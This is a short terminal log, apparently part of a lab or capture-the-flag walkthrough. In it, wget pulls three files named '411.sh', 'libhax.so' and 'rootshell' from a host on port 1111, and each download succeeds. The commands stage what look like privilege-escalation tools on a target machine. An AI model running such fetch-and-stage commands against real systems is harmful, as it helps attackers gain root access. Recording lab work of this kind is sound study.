 $ wget http://10.0.2.18:1111/411.sh; wget http://10.0.2.18:1111/libhax.so; wget http://10.0.2.18:1111/rootshell
wget http://10.0.2.18:1111/411.sh; wget http://10.0.2.18:1111/libhax.so; wget http://10.0.2.18:1111/rootshell
converted 'http://10.0.2.18:1111/411.sh' (ANSI_X3.4-1968) -> 'http://10.0.2.18:1111/411.sh' (UTF-8)
--2019-11-28 05:21:49--  http://10.0.2.18:1111/411.sh
Connecting to 10.0.2.18:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 247 [text/x-sh]
Saving to: '411.sh'

411.sh              100%[=====================>]     247  --.-KB/s   in 0s

2019-11-28 05:21:49 (35.0 MB/s) - '411.sh' saved [247/247]

converted 'http://10.0.2.18:1111/libhax.so' (ANSI_X3.4-1968) -> 'http://10.0.2.18:1111/libhax.so' (UTF-8)
--2019-11-28 05:21:49--  http://10.0.2.18:1111/libhax.so
Connecting to 10.0.2.18:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16144 (16K) [application/octet-stream]
Saving to: 'libhax.so'

libhax.so           100%[=====================>]  15.77K  --.-KB/s   in 0s

2019-11-28 05:21:49 (340 MB/s) - 'libhax.so' saved [16144/16144]

converted 'http://10.0.2.18:1111/rootshell' (ANSI_X3.4-1968) -> 'http://10.0.2.18:1111/rootshell' (UTF-8)
--2019-11-28 05:21:49--  http://10.0.2.18:1111/rootshell
Connecting to 10.0.2.18:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16832 (16K) [application/octet-stream]
Saving to: 'rootshell'

rootshell           100%[=====================>]  16.44K  --.-KB/s   in 0s

2019-11-28 05:21:49 (208 MB/s) - 'rootshell' saved [16832/16832]